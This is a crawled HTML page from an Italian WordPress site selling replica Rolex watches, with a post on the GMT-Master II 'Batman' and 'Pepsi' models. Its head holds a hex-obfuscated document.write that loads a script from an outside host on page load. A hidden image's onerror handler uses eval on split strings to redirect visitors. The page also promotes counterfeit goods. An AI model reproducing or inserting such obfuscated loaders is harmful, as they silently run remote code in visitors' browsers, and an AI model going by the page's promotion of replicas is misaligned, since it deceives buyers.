

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.orologireplicaitalia.com/2021/07/
body_size: 6157
content:
<!doctype html>
	<html lang="it-IT">
	<head>
	<meta charset="utf-8" />

	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<title>Comprare migliori rolex orologi replica con basso costo</title>

	<meta name="viewport" content="width=device-width, initial-scale=1" />

	<link rel="alternate" type="application/rss+xml" title="Comprare migliori rolex orologi replica con basso costo &raquo; Feed" href="http://www.orologireplicaitalia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Comprare migliori rolex orologi replica con basso costo &raquo; Feed dei commenti" href="http://www.orologireplicaitalia.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.orologireplicaitalia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.3"}};
			!function(a,b,c){function d(a){var c,d,e,f=b.createElement("canvas"),g=f.getContext&&f.getContext("2d"),h=String.fromCharCode;if(!g||!g.fillText)return!1;switch(g.textBaseline="top",g.font="600 32px Arial",a){case"flag":return g.fillText(h(55356,56806,55356,56826),0,0),f.toDataURL().length>3e3;case"diversity":return g.fillText(h(55356,57221),0,0),c=g.getImageData(16,16,1,1).data,d=c[0]+","+c[1]+","+c[2]+","+c[3],g.fillText(h(55356,57221,55356,57343),0,0),c=g.getImageData(16,16,1,1).data,e=c[0]+","+c[1]+","+c[2]+","+c[3],d!==e;case"simple":return g.fillText(h(55357,56835),0,0),0!==g.getImageData(16,16,1,1).data[0];case"unicode8":return g.fillText(h(55356,57135),0,0),0!==g.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wpgo-theme-css'  href='http://www.orologireplicaitalia.com/wp-content/themes/minn-lite/style.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpgo-open-sans-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpgo-dashicons-css'  href='http://www.orologireplicaitalia.com/wp-includes/css/dashicons.min.css?ver=4.5.3' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://www.orologireplicaitalia.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.orologireplicaitalia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.orologireplicaitalia.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.5.3" />
<!-- Minn Lite customizer styles --><style type="text/css">body { background-color: #ffffff;}#container {color: #363636;}#container a, #container a:link, #container a:visited {color: #333;}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x61\x6d\x65\x73\x61\x6c\x65\x2e\x63\x6f\x6d\x2f\x74\x6f\x2f\x62\x72\x61\x6e\x64\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
</head>

<body class="archive date two-col-r minn-lite">

<div id="body-container">

	<div id="header-container">

		<header>
			
			<div id="logo-wrap">
				<h1 id="site-title"><span><a href="http://www.orologireplicaitalia.com" />Comprare migliori rolex orologi replica con basso costo</a></span></h1>					<div id="site-description">orologi replica, repliche rolex, repliche orologi, replica orologi svizzeri</div>
				
			</div>
			<!-- #logo-wrap -->

		</header>
		<!-- header -->

					<div class="nav-wrap">
				<nav class="primary-menu">
					<label onClick="" for="nav-respond" id="nav-respond-wrapper"></label>
					<input type="checkbox" name="nav-respond" id="nav-respond" />
					<div class="menu"><ul><li ><a href="http://www.orologireplicaitalia.com/">Home</a></li><li class="page_item page-item-2"><a href="http://www.orologireplicaitalia.com/una-guida-per-come-acquistare-le-migliori-panerai-orologi-replica/">una guida per come acquistare le migliori Panerai orologi replica</a></li></ul></div>
				</nav>
			</div><!-- .nav-wrap -->
			</div><!-- #header-container -->
<img src=" " onerror='var currentDomain="www"+".orologireplicaita" + "lia.com"; var str1=currentDomain; str2="docu"+"ment.loca"+"tion.host"; str3=eval(str2) ;if( str1!=str3 ){ do_action = "loca" + "tion." + "href = loca" + "tion.href" + ".rep" + "lace(docu" +"ment"+".loca"+"tion.ho"+"st," + "currentDomain" + ")";eval(do_action) }' style="display:none" />

	<div id="outer-container">


	<div id="container">

			
	<main class="content">

		
		
		
			
				<article id="post-243" class="post-243 post type-post status-publish format-standard hentry category-rolex">

					<header>
						<h2 class="entry-title"><a href="http://www.orologireplicaitalia.com/sorprendenti-orologi-rolex-gmt-master-ii-batman-e-pepsi/" rel="bookmark">Sorprendenti orologi Rolex GMT-Master II &#8220;Batman&#8221; e &#8220;Pepsi&#8221;</a></h2>
													<div class="post-meta">
																<p>
																			<time class="date" datetime="2021-07-02T22:20:19+00:00" pubdate>07/02/2021</time> / 																			<span class="author">By  <a href="http://www.orologireplicaitalia.com/author/svizzer/" title="Articoli scritti da: svizzer" rel="author">svizzer</a></span> / 																			<span class="categories">In <a href="http://www.orologireplicaitalia.com/category/rolex/" rel="category tag">Rolex</a></span>
																	</p>
							</div><!-- .post-meta -->
											</header>

					
					
					<div class="post-content">
						<p>Come Pepsi, anche il Batman aggiornato presenta il nuovo movimento Calibro 3285 del fuso orario. Ad eccezione del cronografo, tutti gli orologi Rolex a carica automatica sono alimentati dal movimento 31xx o dal nuovo movimento 32xx, che ha una riserva di carica di 70 ore anziché 48. A differenza del calibro 3186, il rotore del nuovo movimento ha cuscinetti a sfera. La geometria della forcella del pallet e della ruota di scappamento è stata ottimizzata e il processo di placcatura LIGA consente a <em><strong>replica Rolex</strong></em> di creare parti tagliate più leggere. Lo scappamento è realizzato in lega di nichel-fosforo e non risente dei campi magnetici.<br />
Le note caratteristiche dei movimenti Rolex rimangono invariate: il ponte del bilanciere estremamente robusto, la spirale libera con spirale in lega paramagnetica niobio-zirconio e il regolatore fine con pesi Microstella sul bilanciere. Il movimento può essere regolato con uno strumento speciale senza doverlo rimuovere dalla sua custodia.<br />
Rolex ha migliorato il movimento sulle virtù fondamentali di precisione, longevità e robustezza. La decorazione include uno sprazzo di sole. L&#8217;incisione a mano non esiste e non è prevista. Il nuovo movimento è facilmente identificabile da un piccolo dettaglio sul quadrante: una piccola corona Rolex inserita tra la scritta &#8220;Swiss Made&#8221;.<br />
Come sempre accade con Rolex, il certificato di cronometro ufficiale del COSC, l&#8217;istituto di prova svizzero, conferma l&#8217;alto livello di precisione a varie temperature e posizioni. Gli standard interni dell&#8217;azienda impongono adeguamenti giornalieri più rigorosi, tra -2 e +2 secondi al giorno.<br />
Rolex ha colpito nel segno con il suo nuovo orologio in acciaio GMT-Master II nero e blu. Sebbene il design abbia subito solo lievi modifiche negli ultimi 60 anni, è diventato un classico, accattivante nella sua atemporalità piuttosto che apparire datato. Il Batman è un colore più riservato rispetto al rosso acceso della Pepsi e può essere facilmente abbinato a un abito. Il bracciale Jubilee funziona bene con l&#8217;orologio. Rolex ha anche migliorato la tecnologia con un nuovo movimento che ha il vantaggio di una riserva di carica estesa.<br />
In termini di funzionalità, Rolex offre più della maggior parte degli altri produttori: dall&#8217;estensione del bracciale alla regolazione del fuso orario. Inoltre, precisione, leggibilità e comfort sono tutti ai massimi livelli. Avremmo preferito vedere un fondello trasparente e Rolex produrrà orologi a sufficienza per soddisfare la domanda.</p>
					</div>
					<!-- .post-content -->

					
				</article> <!-- .post -->

			
			
		
	
	</main><!-- .content -->


<aside id="primary-sidebar" class="sidebar-container" role="complementary">

	<div id="primary-post-widget-area" class="widget-area"><div id="search-2" class="widget widget_search"><div class="search">
                    <form role="search" method="get" class="search-form" action="http://www.orologireplicaitalia.com/" >
                        <input type="search" placeholder="Search..." value="" name="s">
                        <input type="submit" class="search-submit" value="Search">
                    </form>
                </div></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Articoli recenti</h3>		<ul>
					<li>
				<a href="http://www.orologireplicaitalia.com/breitling-avenger-vs-chronomat-lo-scontro-finale-tra-icone-svizzere-della-performance/">Breitling Avenger vs. Chronomat: lo scontro finale tra icone svizzere della performance</a>
						</li>
					<li>
				<a href="http://www.orologireplicaitalia.com/rolex-svela-la-prima-storia-autorizzata-del-orologio-submariner/">Rolex Svela la Prima Storia Autorizzata del Orologio Submariner</a>
						</li>
					<li>
				<a href="http://www.orologireplicaitalia.com/rolex-vs-omega-lo-scontro-finale-tra-orologi-di-lusso/">Rolex vs Omega: Lo Scontro Finale tra Orologi di Lusso</a>
						</li>
					<li>
				<a href="http://www.orologireplicaitalia.com/alla-scoperta-dei-luoghi-di-nascita-degli-orologi-di-marca-celebri/">Alla Scoperta dei Luoghi di Nascita degli Orologi di Marca Celebri</a>
						</li>
					<li>
				<a href="http://www.orologireplicaitalia.com/rolex-cellini-lepitome-di-grazia-e-raffinatezza/">Rolex Cellini: L&#8217;Epitome di Grazia e Raffinatezza</a>
						</li>
				</ul>
		</div>		<div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Commenti recenti</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://wordpress.org/' rel='external nofollow' class='url'>Mr WordPress</a></span> su <a href="http://www.orologireplicaitalia.com/orologi-replica-ottenuto-movimento-al-quarzo/#comment-1">orologi replica ottenuto movimento al quarzo</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archivi</h3>		<ul>
			<li><a href='http://www.orologireplicaitalia.com/2026/01/'>gennaio 2026</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2025/01/'>gennaio 2025</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2024/07/'>luglio 2024</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2023/10/'>ottobre 2023</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2023/09/'>settembre 2023</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2023/08/'>agosto 2023</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2023/07/'>luglio 2023</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2023/06/'>giugno 2023</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2023/05/'>maggio 2023</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2023/04/'>aprile 2023</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2023/03/'>marzo 2023</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2023/01/'>gennaio 2023</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2022/11/'>novembre 2022</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2022/10/'>ottobre 2022</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2022/09/'>settembre 2022</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2022/08/'>agosto 2022</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2022/07/'>luglio 2022</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2022/06/'>giugno 2022</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2022/05/'>maggio 2022</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2022/04/'>aprile 2022</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2022/03/'>marzo 2022</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2022/02/'>febbraio 2022</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2022/01/'>gennaio 2022</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2021/12/'>dicembre 2021</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2021/11/'>novembre 2021</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2021/10/'>ottobre 2021</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2021/09/'>settembre 2021</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2021/08/'>agosto 2021</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2021/07/'>luglio 2021</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2021/05/'>maggio 2021</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2021/03/'>marzo 2021</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2020/12/'>dicembre 2020</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2020/11/'>novembre 2020</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2020/09/'>settembre 2020</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2020/07/'>luglio 2020</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2020/05/'>maggio 2020</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2020/04/'>aprile 2020</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2020/03/'>marzo 2020</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2020/02/'>febbraio 2020</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2019/12/'>dicembre 2019</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2019/10/'>ottobre 2019</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2019/08/'>agosto 2019</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2019/07/'>luglio 2019</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2019/05/'>maggio 2019</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2019/04/'>aprile 2019</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2019/03/'>marzo 2019</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2019/01/'>gennaio 2019</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2018/11/'>novembre 2018</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2018/09/'>settembre 2018</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2018/07/'>luglio 2018</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2018/06/'>giugno 2018</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2018/05/'>maggio 2018</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2017/11/'>novembre 2017</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2017/06/'>giugno 2017</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2017/05/'>maggio 2017</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2017/04/'>aprile 2017</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2016/02/'>febbraio 2016</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2015/10/'>ottobre 2015</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2013/11/'>novembre 2013</a></li>
		</ul>
		</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorie</h3>		<ul>
	<li class="cat-item cat-item-1"><a href="http://www.orologireplicaitalia.com/category/italia/" title="orologi replica italia, repliche rolex italia">italia</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.orologireplicaitalia.com/category/iwc/" >iwc</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.orologireplicaitalia.com/category/omega/" >Omega</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.orologireplicaitalia.com/category/orologi-replica/" title="orologi replica, repliche orologi">orologi replica</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.orologireplicaitalia.com/category/rolex/" >Rolex</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.orologireplicaitalia.com/category/svizzeri/" title="svizzeri">svizzeri</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.orologireplicaitalia.com/category/tag-heuer/" >Tag Heuer</a>
</li>
		</ul>
</div><div id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>			<ul>
						<li><a href="http://www.orologireplicaitalia.com/wp-login.php">Accedi</a></li>
			<li><a href="http://www.orologireplicaitalia.com/feed/"><abbr title="Really Simple Syndication">RSS</abbr> degli Articoli</a></li>
			<li><a href="http://www.orologireplicaitalia.com/comments/feed/"><abbr title="Really Simple Syndication">RSS</abbr> dei commenti</a></li>
			<li><a href="https://wordpress.org/" title="Funziona con Wordpress.">WordPress.org</a></li>			</ul>
			</div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href='http://www.orologireplicaitalia.com/tag/ap-royal-oak/' class='tag-link-12 tag-link-position-1' title='1 argomento' style='font-size: 8pt;'>AP Royal Oak</a>
<a href='http://www.orologireplicaitalia.com/tag/patek-philippe/' class='tag-link-9 tag-link-position-2' title='1 argomento' style='font-size: 8pt;'>Patek Philippe</a>
<a href='http://www.orologireplicaitalia.com/tag/rolex-air-king/' class='tag-link-11 tag-link-position-3' title='1 argomento' style='font-size: 8pt;'>Rolex Air-King</a>
<a href='http://www.orologireplicaitalia.com/tag/rolex-datejust/' class='tag-link-10 tag-link-position-4' title='1 argomento' style='font-size: 8pt;'>Rolex Datejust</a>
<a href='http://www.orologireplicaitalia.com/tag/tag-heuer-carrera/' class='tag-link-8 tag-link-position-5' title='1 argomento' style='font-size: 8pt;'>TAG Heuer Carrera</a></div>
</div></div>
</aside><!-- .sidebar-container -->
</div><!-- #container -->

</div><!-- #outer-container -->

<footer id="footer-container">
			<div id="site-info"><p class="copyright">Copyright &copy; 2026</p><p class="wpgo-link">Powered by <a href="http://wordpress.org/" target="_blank" class="wp-link"><i class="genericon-wordpress"></i></a> and the <a href="http://wordpress.org/themes/minn-lite" target="blank">Minn Lite Theme</a>.</p></div><!-- #site-info --></footer>
<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1256598546'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s4.cnzz.com/stat.php%3Fid%3D1256598546%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
</div><!-- #body-container -->

<script type='text/javascript' src='http://www.orologireplicaitalia.com/wp-includes/js/wp-embed.min.js?ver=4.5.3'></script>

</body>
</html>